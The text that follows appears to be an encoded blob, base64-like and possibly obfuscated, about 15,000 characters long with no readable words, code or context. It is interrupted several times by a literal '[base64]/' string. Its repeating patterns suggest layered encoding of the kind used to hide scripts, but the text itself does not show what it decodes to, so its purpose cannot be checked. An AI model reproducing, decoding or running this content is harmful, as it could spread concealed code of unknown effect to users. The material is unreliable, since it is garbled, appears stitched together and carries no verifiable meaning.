PnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI7nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvqqbvqrbvqqfvqrzvqrvvqqPnnbnnnbLnnLvnnbbnna7nnKbnnLjnnLjnnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnI/nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnI/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnuhabuhbbuhbruhbvuhaDuhafuhbzuhbvuhaPnnbnnnbLnnLvnnbbnna7nnKbnnannna3nnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIznnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIznnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnur4Dur5Dur4Hur4fur5Dur4Hur5Hur4Dur5vur5Dur5fnnbnnnbLnnLvnnbbnna7nnKbnnafnnarnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnI3nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI3nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvrYfvrZfvrZTvrZLvrYfvrZDvrZDnnbnnnbLnnLvnnbbnna7nnKbnna/nna/nna/nnavnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIrnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIrnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvnKvvnLvvnL3vnLDvnKrvnLjvnL7vnKvvnLzvnLznnbnnnbLnnLvnnbbnna7nnKbnna/nnLrnnannnafnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIvnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIvnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvtanvtbnvtb/vtb7vtb3vtbrvta7vtbfvta/nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nna3nnLznnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIjnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIjnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvvY/vvZ/vvZzvvZvvvYnvvZjvvY/vvZTvvZPvvZTvvYnnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnna/nnLrnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnInnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnInnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnul5Xul4Xul4nul4jul5Pul5Tul5Lul5ful5ful4jul5Xul5PnnbnnnbLnnLvnnbbnna7nnKbnnL/nnabnnannnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnKPnnKjnnL/nnKznnb7nnIfnnbLnnITnnbLnnL/nna7nnaPnnbnnnI3nnKjnnKbnnLHnnIbnnLvnnK3nnKTnnabnnKjnnJjnnInnnI/nnLXnnJHnnLbnnJbnnJbnnKTnnafnnbnnnbLnnL/nna/nnaPnnbnnnIjnnKnnnLLnnJHnnK3nnK/nnKbnna3nnLznnarnna/nnannnIbnnKvnnITnnJnnnIznnLHnnLbnnIrnnbnnnbLnnL/nnaznnaPnnbnnnJTnnarnnJ/nnLbnnKznnannnJTnnI/nnInnnI/nnKfnnKznnJvnnLrnnLrnnJjnnL/nna3nnJ/nnJHnnbnnnbLnnL/nna3nnaPnnbnnnJnnnIjnnITnnIjnnKnnnL/nnLjnnLrnnKTnnJjnnL3nnKrnnKnnnabnnLnnnarnnavnnKfnnannnKnnnbnnnbLnnL/nnarnnaPnnbnnnILnnKbnnaznna7nnbnnnbXnnbnnnJXnnIjnnLznnabnnKznnLHnnJrnnJrnnbnnnaXnnIfnnaPnnLrnnIXnnbnnnL3nnKznnLvnnL/[base64]/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnbnnnarnnLDnnJbnnIvnnJ3nnJPnnLnnnJPnnbnnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnL/nna7nnbXnnL/nnarnnbfnnaXnnIfnnIXnnLnnnbbnnbngoaTgobLgoaPgoZbgoaPgoaPnnbnnnbLnnLvnnbbnna7nnKbnna/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnbnnnKrnnKfnnK7nnLvnnbnnnbLnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnITnnaPnnLrnnIXnnbnnnL3nnKznnLvnnL/[base64]/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnbnnnK7nnKfnnKbnnIfnnJTnnJHnnITnnJTnnbnnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnL/nna3nnbXnnL/nnarnnbfnnaXnnITnnIXnnLnnnbbnnbngoaTgobLgoaPgoZbgoaPgoaPnnbnnnbLnnLvnnbbnna7nnKbnna/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnbnnnKrnnKfnnK7nnLvnnbnnnbLnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnL/nnavnnbbnnbfnnaXnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnavnnbbnnbfnnKXnnLfnnLjnnbbnnL3nnb/nnaPnnaPnnKrnnLHnnK7nnbfnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnLfnnLjnnbbnnb/nnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLfnnLjnnbbnnb/nnbbnnLnnnbbnnbnvv5nvv7zvv7rvv6Hvv4Tvv6jvv6fvv6jvv67vv6zvv7vnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnL/nnafnnbfnnbfnnLfnnLDnnb7nnL3nnbfnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLfnnLjnnbbnnb/nnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnKLnnKLnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnKvnnLDnnLrnnLvnnLjnnLfnnLDnnLvnnLrnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnKPnnJHnnaPnna7nnKbnna7nnaXnnJfnnaPnnLrnnIXnnLnnnbbnnbnvg4Hvg5Dvg4fvg4Pvg5bvg4fvg6fvg47vg4fvg4/vg4fvg4zvg5bnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnnabnnarnnbfnnbfnnIPnnbbnnbnnnLrnnLfnnKjnnbnnnbfnnaXnnJTnnaPnnJfnnIXnnbnnnK3nnKrnnKfnnLLnnLvnnbnnnIPnnaXnnJTnnIXnnbnnnKrnnLvnnKbnnKrnnJ/nnLLnnLfnnLnnnLDnnbnnnIPnnaPnnbnnnLLnnLvnnLjnnKrnnbnnnaXnnLznnJ3nnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnajnnbbnnL/nnannnbfnnKXnnKrnnKznnKfnnKXnnLfnnLjnnbbnnL/nnannnbfnnL/nnannnIXnnbnnnKznnLvnnLPnnLHnnKjnnLvnnbnnnIPnnbbnnbfnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnabnnbfnnKXnnL3nnLHnnLDnnK3nnLHnnLLnnLvnnIXnnbnnnLLnnLHnnLnnnbnnnIPnnbbnnL/nnabnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnafnnbbnnbfnnKXnnKjnnL/nnKznnb7nnL/nnL/nnaPnnJfnnIXnnbnnnL3nnLbnnLfnnLLnnLrnnKznnLvnnLDnnbnnnIPnnaXnnKnnnLbnnLfnnLLnnLvnnbbnnL/nnL/nnIXnna7nnKbnna7nnIPnnbfnnKXnnJfnnIXnnbnnnKznnLvnnLPnnLHnnKjnnLvnnJ3nnLbnnLfnnLLnnLrnnbnnnIPnnbbnnL/nnL/nnIXnna7nnKbnna7nnIPnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLznnbbnnbfnnKXnnKjnnL/nnKznnb7nnL/nnL3nnaPnnJPnnL/nnKrnnLbnnIXnnbnnnKznnLHnnKvnnLDnnLrnnbnnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/[base64]/nnL3nnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnIDnnILnnLrnnbXnnbbnnILnnJrnnbDnnbfnnbHnnbLnnbnnnbrnna/nnbnnnbfnnaXnnKPnnKjnnL/nnKznnb7nnL/nnLrnnaPnnb/nnIXnnIPnnaXnnL/nnK3nnKfnnLDnnL3nnb7nnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLvnnbbnnJDnnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnLDnnLvnnKnnnb7nnI7nnKznnLHnnLPnnLfnnK3nnLvnnbbnnbbnnL/nnLnnnbLnnL/nnLbnnbfnnaPnnaDnnKXnnKrnnKznnKfnnKXnnKjnnL/nnKznnb7nnL/nnLfnnaPnnLDnnLvnnKnnnb7nnIbnnJPnnJLnnJbnnKrnnKrnnK7nnIznnLvnnK/nnKvnnLvnnK3nnKrnnbbnnbfnnaXnnL/nnLfnnIXnnbnnnLHnnK7nnLvnnLDnnbnnnIPnnbbnnbnnnJnnnJvnnIrnnbnnnbLnnJDnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnL/nnLfnnIXnnbnnnK3nnLvnnLDnnLrnnbnnnIPnnbbnnbfnnaXnnL/nnLfnnIXnnLnnnbbnnbngvKPgvKLgvL7gvKngvK3gvKjgvLXgvL/gvLjgvK3gvLjgvKngvK/gvKTgvK3gvKLgvKvgvKnnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnajnnLvnnbfnnbfnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnLfnnIXnnbnnnKznnLvnnL/nnLrnnKfnnI3nnKrnnL/nnKrnnLvnnbnnnIPnnb/nnaPnnaPnna7nnKbnnarnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnL/nnLrnnaPnnL/nnLfnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnna7nnKbnnL3nnabnnaXnnL/nnLnnnbbnnL/nnLrnnbfnnaXnnKPnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnLTnnbfnnKXnnL/nnLbnnbbnnbfnnaXnnKPnnKPnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLXnnbbnnbfnnKXnnLfnnLjnnbbnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbjnnbjnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnbfnnKXnnLfnnLjnnbbnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnbfnnKXnnLfnnLjnnbbnnJLnnbfnnKXnnL/nnIjnnbbnnbfnnaXnnKPnnLfnnLjnnbbnnI7nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI7nnbfnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnI/nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnI/nnbfnnaXnnKPnnKPnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvm4/vm5jvm4zvm4jvm5jvm47vm4nvm63vm5jvm4/vm5Dvm5Tvm47vm47vm5Tvm5Lvm5PnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznnafnnLrnnbfnnbfnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLLnnbfnnKXnnL/nnajnnbbnnJfnnbfnnaXnnJfnnaPnnKvnnLDnnLrnnLvnnLjnnLfnnLDnnLvnnLrnnaXnnLfnnLjnnbbnnL/nnLLnnaPnnaPnnLnnnbbnnbngsL/gsKrgsLngsLbgsKzgsL3gsLznnbnnnbLnnLvnnbbnna7nnKbnnaznnaznnannnL/nnbfnnbfnnbfnnKXnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnIXnnbnnnKznnLvnnL/nnLrnnKfnnbnnnIPnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLPnnbfnnKXnnL/nnK/nnbbnnL/nnLPnnbfnnaXnnKPnnbfnnaXnnKrnnKznnKfnnKXnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnIznnLvnnLnnnLfnnK3nnKrnnKznnL/nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnLDnnbfnnKXnnLfnnLjnnbbnnL/nnLDnnIXnna7nnKbnna7nnIPnnbfnnKXnnL/nnK/nnbbnnL/nnLDnnIXnna7nnKbnna7nnIPnnbfnnaXnnKPnnKPnnbfnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnLHnnbfnnKXnnKPnnKPnnLvnnLLnnK3nnLvnnKXnnKjnnL/nnKznnb7nnL/nnK7nnaPnnL/nnLLnnaPnnaPnnaPnnLnnnbbnnbnvtp3vtpzvtp/vtpjvtozvtpXvto3nnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnLrnnafnnbfnnbfnnaXnnL/nnKnnnbbnnL/nnK7nnbfnnaXnnKPnnKPnnbfnnaXnnLznnKznnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnK/nnbbnnL/nnKznnbfnnKXnnLfnnLjnnbbnnJHnnaDnna7nnKbnna7nnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnJHnnaPnna7nnKbnna/nnaXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnK3nnaPnnKXnnbnnnKvnnK3nnLvnnKznnIjnnLfnnK3nnLfnnLznnLLnnLvnnJHnnLDnnLLnnKfnnbnnnaTnnb/nnb/nnIXnnIPnnKPnnaXnnL/nnK3nnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnaPnnKbnnbbnnKznnbfnnaXnnL/nnKznnIXnnLnnnbbnnbnurJburJPurJXurI7urKvurIfurIjurIfurIHurIPurJTnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnabnnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnI3nnKvnnLznnK3nnL3nnKznnLfnnK7nnKrnnLfnnLHnnLDnnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnKrnnbfnnKXnnLfnnLjnnbbnnb/nnL/nnKrnnKLnnKLnnb/nnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnKLnnKLnnb/nnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnKLnnKLnnK3nnbbnnLDnnLvnnKnnnb7nnIvnnLfnnLDnnKrnnabnnJ/nnKznnKznnL/nnKfnnbbnnL/nnKrnnIXnnbnnnLHnnK7nnKrnnLfnnLHnnLDnnK3nnbnnnIPnnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnbfnnbLnnL/nnK3nnIXnnLnnnbbnnbnumr3umqzumqzumrDumrXumr/umr3umqjumrXumrPumrLumo/umrnumq7umqrumrnumq7umpfumrnumqXnnbnnnbLnnLvnnbbnna7nnKbnnLznnLjnnLvnnbfnnbfnnIPnnbfnnbfnnKXnnL/nnKznnIXnnLnnnbbnnbnurJburJPurJXurI7urKvurIfurIjurIfurIHurIPurJTnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnabnnbfnnbfnnIPnnIXnnLnnnbbnnbngsofgsoHgspbgsofgspfgsobgsp3gspbgspHnnbnnnbLnnLvnnbbnna7nnKbnnaznna/nnLrnnajnnbfnnbfnnIPnnbbnnL/nnK3nnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnL/nnKrnnbfnnKXnnL3nnLHnnLDnnK3nnKrnnb7nnL/nnKjnnaPnnJTnnI3nnJHnnJDnnIXnnLnnnbbnnbnCj8KIwo7ClcKSwpvClcKawoXnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnLrnnLvnnbfnnbfnnIPnnbbnnL/nnKrnnIXnnbnnnKrnnLHnnJTnnI3nnJHnnJDnnbnnnIPnnbbnnbfnnbfnnaXnnL/nnKTnnbbnnL/nnKjnnbfnnaXnnKPnnbLnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnL/nnKrnnIXnnbnnnKvnnLDnnK3nnKvnnLznnK3nnL3nnKznnLfnnLznnLvnnbnnnIPnnbbnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKznnIXnnbnnnKvnnLDnnKznnLvnnLnnnLfnnK3nnKrnnLvnnKznnbnnnIPnnbbnnbfnnaXnnL/nnavnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnKPnnbLnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnKnnnbbnnL/nnKbnnbfnnKXnnL/nnajnnbbnnJfnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLP